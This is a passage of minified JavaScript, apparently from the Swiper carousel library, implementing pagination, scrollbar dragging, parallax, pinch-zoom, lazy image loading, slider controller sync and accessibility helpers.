"-next-next");\n          }if (t.dynamicBullets) {\n            var v = Math.min(h.length, t.dynamicMainBullets + 4),\n                f = (this.pagination.bulletSize * v - this.pagination.bulletSize) / 2 - d * this.pagination.bulletSize,\n                m = e ? "right" : "left";h.css(this.isHorizontal() ? m : "top", f + "px");\n          }\n        }if ("fraction" === t.type && (r.find("." + t.currentClass).text(i + 1), r.find("." + t.totalClass).text(n)), "progressbar" === t.type) {\n          var g = (i + 1) / n,\n              b = g,\n              w = 1;this.isHorizontal() || (w = g, b = 1), r.find("." + t.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + b + ") scaleY(" + w + ")").transition(this.params.speed);\n        }"custom" === t.type && t.renderCustom ? (r.html(t.renderCustom(this, i + 1, n)), this.emit("paginationRender", this, r[0])) : this.emit("paginationUpdate", this, r[0]), r[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](t.lockClass);\n      }\n    }, render: function render() {\n      var e = this.params.pagination;if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var t = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length,\n            i = this.pagination.$el,\n            s = "";if ("bullets" === e.type) {\n          for (var a = this.params.loop ? Math.ceil((t - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length, r = 0; r < a; r += 1) {\n            e.renderBullet ? s += e.renderBullet.call(this, r, e.bulletClass) : s += "<" + e.bulletElement + \' class="\' + e.bulletClass + \'"></\' + e.bulletElement + ">";\n          }i.html(s), this.pagination.bullets = i.find("." + e.bulletClass);\n        }"fraction" === e.type && (s = e.renderFraction ? e.renderFraction.call(this, e.currentClass, e.totalClass) : \'<span class="\' + e.currentClass + \'"></span> / <span class="\' + e.totalClass + \'"></span>\', i.html(s)), "progressbar" === e.type && (s = e.renderProgressbar ? e.renderProgressbar.call(this, e.progressbarFillClass) : \'<span class="\' + e.progressbarFillClass + \'"></span>\', i.html(s)), "custom" !== e.type && this.emit("paginationRender", this.pagination.$el[0]);\n      }\n    }, init: function init() {\n      var e = this,\n          t = e.params.pagination;if (t.el) {\n        var i = s(t.el);0 !== i.length && (e.params.uniqueNavElements && "string" == typeof t.el && i.length > 1 && 1 === e.$el.find(t.el).length && (i = e.$el.find(t.el)), "bullets" === t.type && t.clickable && i.addClass(t.clickableClass), i.addClass(t.modifierClass + t.type), "bullets" === t.type && t.dynamicBullets && (i.addClass("" + t.modifierClass + t.type + "-dynamic"), e.pagination.dynamicBulletIndex = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), t.clickable && i.on("click", "." + t.bulletClass, function (t) {\n          t.preventDefault();var i = s(this).index() * e.params.slidesPerGroup;e.params.loop && (i += e.loopedSlides), e.slideTo(i);\n        }), d.extend(e.pagination, { $el: i, el: i[0] }));\n      }\n    }, destroy: function destroy() {\n      var e = this.params.pagination;if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var t = this.pagination.$el;t.removeClass(e.hiddenClass), t.removeClass(e.modifierClass + e.type), this.pagination.bullets && this.pagination.bullets.removeClass(e.bulletActiveClass), e.clickable && t.off("click", "." + e.bulletClass);\n      }\n    } },\n      q = { setTranslate: function setTranslate() {\n      if (this.params.scrollbar.el && this.scrollbar.el) {\n        var e = this.scrollbar,\n            t = this.rtl,\n            i = this.progress,\n            s = e.dragSize,\n            a = e.trackSize,\n            r = e.$dragEl,\n            n = e.$el,\n            o = this.params.scrollbar,\n            l = s,\n            d = (a - s) * i;t && this.isHorizontal() ? (d = -d) > 0 ? (l = s - d, d = 0) : -d + s > a && (l = a + d) : d < 0 ? (l = s + d, d = 0) : d + s > a && (l = a - d), this.isHorizontal() ? (h.transforms3d ? r.transform("translate3d(" + d + "px, 0, 0)") : r.transform("translateX(" + d + "px)"), r[0].style.width = l + "px") : (h.transforms3d ? r.transform("translate3d(0px, " + d + "px, 0)") : r.transform("translateY(" + d + "px)"), r[0].style.height = l + "px"), o.hide && (clearTimeout(this.scrollbar.timeout), n[0].style.opacity = 1, this.scrollbar.timeout = setTimeout(function () {\n          n[0].style.opacity = 0, n.transition(400);\n        }, 1e3));\n      }\n    }, setTransition: function setTransition(e) {\n      this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e);\n    }, updateSize: function updateSize() {\n      if (this.params.scrollbar.el && this.scrollbar.el) {\n        var e = this.scrollbar,\n            t = e.$dragEl,\n            i = e.$el;t[0].style.width = "", t[0].style.height = "";var s,\n            a = this.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight,\n            r = this.size / this.virtualSize,\n            n = r * (a / this.size);s = "auto" === this.params.scrollbar.dragSize ? a * r : parseInt(this.params.scrollbar.dragSize, 10), this.isHorizontal() ? t[0].style.width = s + "px" : t[0].style.height = s + "px", i[0].style.display = r >= 1 ? "none" : "", this.params.scrollbarHide && (i[0].style.opacity = 0), d.extend(e, { trackSize: a, divider: r, moveDivider: n, dragSize: s }), e.$el[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](this.params.scrollbar.lockClass);\n      }\n    }, setDragPosition: function setDragPosition(e) {\n      var t,\n          i = this.scrollbar,\n          s = i.$el,\n          a = i.dragSize,\n          r = i.trackSize;t = ((this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY) - s.offset()[this.isHorizontal() ? "left" : "top"] - a / 2) / (r - a), t = Math.max(Math.min(t, 1), 0), this.rtl && (t = 1 - t);var n = this.minTranslate() + (this.maxTranslate() - this.minTranslate()) * t;this.updateProgress(n), this.setTranslate(n), this.updateActiveIndex(), this.updateSlidesClasses();\n    }, onDragStart: function onDragStart(e) {\n      var t = this.params.scrollbar,\n          i = this.scrollbar,\n          s = this.$wrapperEl,\n          a = i.$el,\n          r = i.$dragEl;this.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), s.transition(100), r.transition(100), i.setDragPosition(e), clearTimeout(this.scrollbar.dragTimeout), a.transition(0), t.hide && a.css("opacity", 1), this.emit("scrollbarDragStart", e);\n    }, onDragMove: function onDragMove(e) {\n      var t = this.scrollbar,\n          i = this.$wrapperEl,\n          s = t.$el,\n          a = t.$dragEl;this.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, t.setDragPosition(e), i.transition(0), s.transition(0), a.transition(0), this.emit("scrollbarDragMove", e));\n    }, onDragEnd: function onDragEnd(e) {\n      var t = this.params.scrollbar,\n          i = this.scrollbar.$el;this.scrollbar.isTouched && (this.scrollbar.isTouched = !1, t.hide && (clearTimeout(this.scrollbar.dragTimeout), this.scrollbar.dragTimeout = d.nextTick(function () {\n        i.css("opacity", 0), i.transition(400);\n      }, 1e3)), this.emit("scrollbarDragEnd", e), t.snapOnRelease && this.slideReset());\n    }, enableDraggable: function enableDraggable() {\n      if (this.params.scrollbar.el) {\n        var t = this.scrollbar,\n            i = this.touchEvents,\n            s = this.touchEventsDesktop,\n            a = this.params,\n            r = t.$el[0],\n            n = !(!h.passiveListener || !a.passiveListener) && { passive: !1, capture: !1 },\n            o = !(!h.passiveListener || !a.passiveListener) && { passive: !0, capture: !1 };h.touch || !h.pointerEvents && !h.prefixedPointerEvents ? (h.touch && (r.addEventListener(i.start, this.scrollbar.onDragStart, n), r.addEventListener(i.move, this.scrollbar.onDragMove, n), r.addEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.scrollbar.onDragStart, n), e.addEventListener("mousemove", this.scrollbar.onDragMove, n), e.addEventListener("mouseup", this.scrollbar.onDragEnd, o))) : (r.addEventListener(s.start, this.scrollbar.onDragStart, n), e.addEventListener(s.move, this.scrollbar.onDragMove, n), e.addEventListener(s.end, this.scrollbar.onDragEnd, o));\n      }\n    }, disableDraggable: function disableDraggable() {\n      if (this.params.scrollbar.el) {\n        var t = this.scrollbar,\n            i = this.touchEvents,\n            s = this.touchEventsDesktop,\n            a = this.params,\n            r = t.$el[0],\n            n = !(!h.passiveListener || !a.passiveListener) && { passive: !1, capture: !1 },\n            o = !(!h.passiveListener || !a.passiveListener) && { passive: !0, capture: !1 };h.touch || !h.pointerEvents && !h.prefixedPointerEvents ? (h.touch && (r.removeEventListener(i.start, this.scrollbar.onDragStart, n), r.removeEventListener(i.move, this.scrollbar.onDragMove, n), r.removeEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.scrollbar.onDragStart, n), e.removeEventListener("mousemove", this.scrollbar.onDragMove, n), e.removeEventListener("mouseup", this.scrollbar.onDragEnd, o))) : (r.removeEventListener(s.start, this.scrollbar.onDragStart, n), e.removeEventListener(s.move, this.scrollbar.onDragMove, n), e.removeEventListener(s.end, this.scrollbar.onDragEnd, o));\n      }\n    }, init: function init() {\n      if (this.params.scrollbar.el) {\n        var e = this.scrollbar,\n            t = this.$el,\n            i = this.params.scrollbar,\n            a = s(i.el);this.params.uniqueNavElements && "string" == typeof i.el && a.length > 1 && 1 === t.find(i.el).length && (a = t.find(i.el));var r = a.find("." + this.params.scrollbar.dragClass);0 === r.length && (r = s(\'<div class="\' + this.params.scrollbar.dragClass + \'"></div>\'), a.append(r)), d.extend(e, { $el: a, el: a[0], $dragEl: r, dragEl: r[0] }), i.draggable && e.enableDraggable();\n      }\n    }, destroy: function destroy() {\n      this.scrollbar.disableDraggable();\n    } },\n      j = { setTransform: function setTransform(e, t) {\n      var i = this.rtl,\n          a = s(e),\n          r = i ? -1 : 1,\n          n = a.attr("data-swiper-parallax") || "0",\n          o = a.attr("data-swiper-parallax-x"),\n          l = a.attr("data-swiper-parallax-y"),\n          d = a.attr("data-swiper-parallax-scale"),\n          h = a.attr("data-swiper-parallax-opacity");if (o || l ? (o = o || "0", l = l || "0") : this.isHorizontal() ? (o = n, l = "0") : (l = n, o = "0"), o = o.indexOf("%") >= 0 ? parseInt(o, 10) * t * r + "%" : o * t * r + "px", l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px", void 0 !== h && null !== h) {\n        var p = h - (h - 1) * (1 - Math.abs(t));a[0].style.opacity = p;\n      }if (void 0 === d || null === d) a.transform("translate3d(" + o + ", " + l + ", 0px)");else {\n        var c = d - (d - 1) * (1 - Math.abs(t));a.transform("translate3d(" + o + ", " + l + ", 0px) scale(" + c + ")");\n      }\n    }, setTranslate: function setTranslate() {\n      var e = this,\n          t = e.$el,\n          i = e.slides,\n          a = e.progress,\n          r = e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n        e.parallax.setTransform(i, a);\n      }), i.each(function (t, i) {\n        var n = i.progress;e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (n += Math.ceil(t / 2) - a * (r.length - 1)), n = Math.min(Math.max(n, -1), 1), s(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n          e.parallax.setTransform(i, n);\n        });\n      });\n    }, setTransition: function setTransition(e) {\n      void 0 === e && (e = this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n        var a = s(i),\n            r = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;0 === e && (r = 0), a.transition(r);\n      });\n    } },\n      K = { getDistanceBetweenTouches: function getDistanceBetweenTouches(e) {\n      if (e.targetTouches.length < 2) return 1;var t = e.targetTouches[0].pageX,\n          i = e.targetTouches[0].pageY,\n          s = e.targetTouches[1].pageX,\n          a = e.targetTouches[1].pageY;return Math.sqrt(Math.pow(s - t, 2) + Math.pow(a - i, 2));\n    }, onGestureStart: function onGestureStart(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          a = i.gesture;if (i.fakeGestureTouched = !1, i.fakeGestureMoved = !1, !h.gestures) {\n        if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2) return;i.fakeGestureTouched = !0, a.scaleStart = K.getDistanceBetweenTouches(e);\n      }a.$slideEl && a.$slideEl.length || (a.$slideEl = s(e.target).closest(".swiper-slide"), 0 === a.$slideEl.length && (a.$slideEl = this.slides.eq(this.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + t.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || t.maxRatio, 0 !== a.$imageWrapEl.length) ? (a.$imageEl.transition(0), this.zoom.isScaling = !0) : a.$imageEl = void 0;\n    }, onGestureChange: function onGestureChange(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          s = i.gesture;if (!h.gestures) {\n        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;i.fakeGestureMoved = !0, s.scaleMove = K.getDistanceBetweenTouches(e);\n      }s.$imageEl && 0 !== s.$imageEl.length && (h.gestures ? this.zoom.scale = e.scale * i.currentScale : i.scale = s.scaleMove / s.scaleStart * i.currentScale, i.scale > s.maxRatio && (i.scale = s.maxRatio - 1 + Math.pow(i.scale - s.maxRatio + 1, .5)), i.scale < t.minRatio && (i.scale = t.minRatio + 1 - Math.pow(t.minRatio - i.scale + 1, .5)), s.$imageEl.transform("translate3d(0,0,0) scale(" + i.scale + ")"));\n    }, onGestureEnd: function onGestureEnd(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          s = i.gesture;if (!h.gestures) {\n        if (!i.fakeGestureTouched || !i.fakeGestureMoved) return;if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !y.android) return;i.fakeGestureTouched = !1, i.fakeGestureMoved = !1;\n      }s.$imageEl && 0 !== s.$imageEl.length && (i.scale = Math.max(Math.min(i.scale, s.maxRatio), t.minRatio), s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + i.scale + ")"), i.currentScale = i.scale, i.isScaling = !1, 1 === i.scale && (s.$slideEl = void 0));\n    }, onTouchStart: function onTouchStart(e) {\n      var t = this.zoom,\n          i = t.gesture,\n          s = t.image;i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (y.android && e.preventDefault(), s.isTouched = !0, s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY));\n    }, onTouchMove: function onTouchMove(e) {\n      var t = this.zoom,\n          i = t.gesture,\n          s = t.image,\n          a = t.velocity;if (i.$imageEl && 0 !== i.$imageEl.length && (this.allowClick = !1, s.isTouched && i.$slideEl)) {\n        s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = d.getTranslate(i.$imageWrapEl[0], "x") || 0, s.startY = d.getTranslate(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), this.rtl && (s.startX = -s.startX), this.rtl && (s.startY = -s.startY));var r = s.width * t.scale,\n            n = s.height * t.scale;if (!(r < i.slideWidth && n < i.slideHeight)) {\n          if (s.minX = Math.min(i.slideWidth / 2 - r / 2, 0), s.maxX = -s.minX, s.minY = Math.min(i.slideHeight / 2 - n / 2, 0), s.maxY = -s.minY, s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !s.isMoved && !t.isScaling) {\n            if (this.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x)) return void (s.isTouched = !1);if (!this.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y)) return void (s.isTouched = !1);\n          }e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = s.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = s.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (s.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (s.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(s.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(s.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = s.touchesCurrent.x, a.prevPositionY = s.touchesCurrent.y, a.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)");\n        }\n      }\n    }, onTouchEnd: function onTouchEnd() {\n      var e = this.zoom,\n          t = e.gesture,\n          i = e.image,\n          s = e.velocity;if (t.$imageEl && 0 !== t.$imageEl.length) {\n        if (!i.isTouched || !i.isMoved) return i.isTouched = !1, void (i.isMoved = !1);i.isTouched = !1, i.isMoved = !1;var a = 300,\n            r = 300,\n            n = s.x * a,\n            o = i.currentX + n,\n            l = s.y * r,\n            d = i.currentY + l;0 !== s.x && (a = Math.abs((o - i.currentX) / s.x)), 0 !== s.y && (r = Math.abs((d - i.currentY) / s.y));var h = Math.max(a, r);i.currentX = o, i.currentY = d;var p = i.width * e.scale,\n            c = i.height * e.scale;i.minX = Math.min(t.slideWidth / 2 - p / 2, 0), i.maxX = -i.minX, i.minY = Math.min(t.slideHeight / 2 - c / 2, 0), i.maxY = -i.minY, i.currentX = Math.max(Math.min(i.currentX, i.maxX), i.minX), i.currentY = Math.max(Math.min(i.currentY, i.maxY), i.minY), t.$imageWrapEl.transition(h).transform("translate3d(" + i.currentX + "px, " + i.currentY + "px,0)");\n      }\n    }, onTransitionEnd: function onTransitionEnd() {\n      var e = this.zoom,\n          t = e.gesture;t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl.transform("translate3d(0,0,0)"), t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0, e.scale = 1, e.currentScale = 1);\n    }, toggle: function toggle(e) {\n      var t = this.zoom;t.scale && 1 !== t.scale ? t.out() : t.in(e);\n    }, in: function _in(e) {\n      var t,\n          i,\n          a,\n          r,\n          n,\n          o,\n          l,\n          d,\n          h,\n          p,\n          c,\n          u,\n          v,\n          f,\n          m,\n          g,\n          b = this.zoom,\n          w = this.params.zoom,\n          y = b.gesture,\n          x = b.image;(y.$slideEl || (y.$slideEl = this.clickedSlide ? s(this.clickedSlide) : this.slides.eq(this.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === x.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX, i = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = x.touchesStart.x, i = x.touchesStart.y), b.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, b.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e ? (m = y.$slideEl[0].offsetWidth, g = y.$slideEl[0].offsetHeight, a = y.$slideEl.offset().left + m / 2 - t, r = y.$slideEl.offset().top + g / 2 - i, l = y.$imageEl[0].offsetWidth, d = y.$imageEl[0].offsetHeight, h = l * b.scale, p = d * b.scale, v = -(c = Math.min(m / 2 - h / 2, 0)), f = -(u = Math.min(g / 2 - p / 2, 0)), n = a * b.scale, o = r * b.scale, n < c && (n = c), n > v && (n = v), o < u && (o = u), o > f && (o = f)) : (n = 0, o = 0), y.$imageWrapEl.transition(300).transform("translate3d(" + n + "px, " + o + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + b.scale + ")"));\n    }, out: function out() {\n      var e = this.zoom,\n          t = this.params.zoom,\n          i = e.gesture;i.$slideEl || (i.$slideEl = this.clickedSlide ? s(this.clickedSlide) : this.slides.eq(this.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas"), i.$imageWrapEl = i.$imageEl.parent("." + t.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (e.scale = 1, e.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + t.zoomedSlideClass), i.$slideEl = void 0);\n    }, enable: function enable() {\n      var e = this.zoom;if (!e.enabled) {\n        e.enabled = !0;var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && { passive: !0, capture: !1 };h.gestures ? (this.$wrapperEl.on("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on("gestureend", ".swiper-slide", e.onGestureEnd, t)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.on(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.on(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove);\n      }\n    }, disable: function disable() {\n      var e = this.zoom;if (e.enabled) {\n        this.zoom.enabled = !1;var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && { passive: !0, capture: !1 };h.gestures ? (this.$wrapperEl.off("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off("gestureend", ".swiper-slide", e.onGestureEnd, t)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.off(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.off(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove);\n      }\n    } },\n      U = { loadInSlide: function loadInSlide(e, t) {\n      void 0 === t && (t = !0);var i = this,\n          a = i.params.lazy;if (void 0 !== e && 0 !== i.slides.length) {\n        var r = i.virtual && i.params.virtual.enabled ? i.$wrapperEl.children("." + i.params.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\') : i.slides.eq(e),\n            n = r.find("." + a.elementClass + ":not(." + a.loadedClass + "):not(." + a.loadingClass + ")");!r.hasClass(a.elementClass) || r.hasClass(a.loadedClass) || r.hasClass(a.loadingClass) || (n = n.add(r[0])), 0 !== n.length && n.each(function (e, n) {\n          var o = s(n);o.addClass(a.loadingClass);var l = o.attr("data-background"),\n              d = o.attr("data-src"),\n              h = o.attr("data-srcset"),\n              p = o.attr("data-sizes");i.loadImage(o[0], d || l, h, p, !1, function () {\n            if (void 0 !== i && null !== i && i && (!i || i.params) && !i.destroyed) {\n              if (l ? (o.css("background-image", \'url("\' + l + \'")\'), o.removeAttr("data-background")) : (h && (o.attr("srcset", h), o.removeAttr("data-srcset")), p && (o.attr("sizes", p), o.removeAttr("data-sizes")), d && (o.attr("src", d), o.removeAttr("data-src"))), o.addClass(a.loadedClass).removeClass(a.loadingClass), r.find("." + a.preloaderClass).remove(), i.params.loop && t) {\n                var e = r.attr("data-swiper-slide-index");if (r.hasClass(i.params.slideDuplicateClass)) {\n                  var s = i.$wrapperEl.children(\'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.params.slideDuplicateClass + ")");i.lazy.loadInSlide(s.index(), !1);\n                } else {\n                  var n = i.$wrapperEl.children("." + i.params.slideDuplicateClass + \'[data-swiper-slide-index="\' + e + \'"]\');i.lazy.loadInSlide(n.index(), !1);\n                }\n              }i.emit("lazyImageReady", r[0], o[0]);\n            }\n          }), i.emit("lazyImageLoad", r[0], o[0]);\n        });\n      }\n    }, load: function load() {\n      var e = this,\n          t = e.$wrapperEl,\n          i = e.params,\n          a = e.slides,\n          r = e.activeIndex,\n          n = e.virtual && i.virtual.enabled,\n          o = i.lazy,\n          l = i.slidesPerView;function d(e) {\n        if (n) {\n          if (t.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\').length) return !0;\n        } else if (a[e]) return !0;return !1;\n      }function h(e) {\n        return n ? s(e).attr("data-swiper-slide-index") : s(e).index();\n      }if ("auto" === l && (l = 0), e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0), e.params.watchSlidesVisibility) t.children("." + i.slideVisibleClass).each(function (t, i) {\n        var a = n ? s(i).attr("data-swiper-slide-index") : s(i).index();e.lazy.loadInSlide(a);\n      });else if (l > 1) for (var p = r; p < r + l; p += 1) {\n        d(p) && e.lazy.loadInSlide(p);\n      } else e.lazy.loadInSlide(r);if (o.loadPrevNext) if (l > 1 || o.loadPrevNextAmount && o.loadPrevNextAmount > 1) {\n        for (var c = o.loadPrevNextAmount, u = l, v = Math.min(r + u + Math.max(c, u), a.length), f = Math.max(r - Math.max(u, c), 0), m = r + l; m < v; m += 1) {\n          d(m) && e.lazy.loadInSlide(m);\n        }for (var g = f; g < r; g += 1) {\n          d(g) && e.lazy.loadInSlide(g);\n        }\n      } else {\n        var b = t.children("." + i.slideNextClass);b.length > 0 && e.lazy.loadInSlide(h(b));var w = t.children("." + i.slidePrevClass);w.length > 0 && e.lazy.loadInSlide(h(w));\n      }\n    } },\n      _ = { LinearSpline: function LinearSpline(e, t) {\n      var i,\n          s,\n          a,\n          r,\n          n,\n          o = function o(e, t) {\n        for (s = -1, i = e.length; i - s > 1;) {\n          e[a = i + s >> 1] <= t ? s = a : i = a;\n        }return i;\n      };return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function (e) {\n        return e ? (n = o(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0;\n      }, this;\n    }, getInterpolateFunction: function getInterpolateFunction(e) {\n      this.controller.spline || (this.controller.spline = this.params.loop ? new _.LinearSpline(this.slidesGrid, e.slidesGrid) : new _.LinearSpline(this.snapGrid, e.snapGrid));\n    }, setTranslate: function setTranslate(e, t) {\n      var i,\n          s,\n          a = this,\n          r = a.controller.control;function n(e) {\n        var t = e.rtl && "horizontal" === e.params.direction ? -a.translate : a.translate;"slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), s = -a.controller.spline.interpolate(-t)), s && "container" !== a.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), s = (t - a.minTranslate()) * i + e.minTranslate()), a.params.controller.inverse && (s = e.maxTranslate() - s), e.updateProgress(s), e.setTranslate(s, a), e.updateActiveIndex(), e.updateSlidesClasses();\n      }if (Array.isArray(r)) for (var o = 0; o < r.length; o += 1) {\n        r[o] !== t && r[o] instanceof I && n(r[o]);\n      } else r instanceof I && t !== r && n(r);\n    }, setTransition: function setTransition(e, t) {\n      var i,\n          s = this,\n          a = s.controller.control;function r(t) {\n        t.setTransition(e, s), 0 !== e && (t.transitionStart(), t.$wrapperEl.transitionEnd(function () {\n          a && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd());\n        }));\n      }if (Array.isArray(a)) for (i = 0; i < a.length; i += 1) {\n        a[i] !== t && a[i] instanceof I && r(a[i]);\n      } else a instanceof I && t !== a && r(a);\n    } },\n      Z = { makeElFocusable: function makeElFocusable(e) {\n      return e.attr("tabIndex", "0"), e;\n    }, addElRole: function addElRole(e, t) {\n      return e.attr("role", t), e;\n    }, addElLabel: function addElLabel(e, t) {\n      return e.attr("aria-label", t), e;\n    }, disableEl: function disableEl(e) {\n      return e.attr("aria-disabled", !0), e;\n    }, enableEl: function enableEl(e) {\n      return e.attr("aria-disabled", !1), e;\n    }, onEnterKey: function onEnterKey(e) {\n      var t = this.params.a11y;if (13 === e.keyCode) {\n        var i = s(e.target);this.navigation && this.navigation.$nextEl && i.is(this.navigation.$nextEl) && (this.isEnd && !this.params.loop || this.slideNext(), this.isEnd ? this.a11y.notify(t.lastSlideMessage) : this.a11y.notify(t.nextSlideMessage)), this.navigation && this.navigation.$prevEl && i.is(this.navigation.$prevEl) && (this.isBeginning && !this.params.loop || this.slidePrev(), this.isBeginning ? this.a11y.notify(t.firstSlideMessage) : this.a11y.notify(t.prevSlideMessage)), this.pagination && i.is("." + this.params.pagination.bulletClass) && i[0].click();\n      }\n    }, notify: function notify(e) {\n      var t = this.a11y.liveRegion;0 !== t.length && (t.html(""), t.html(e));\n    }, updateNavigation: function updateNavigation() {\n      if (!this.params.loop) {\n        var e = this.navigation,\n            t = e.$nextEl,\n            i = e.$prevEl;i && i.length > 0 && (this.isBeginning ? 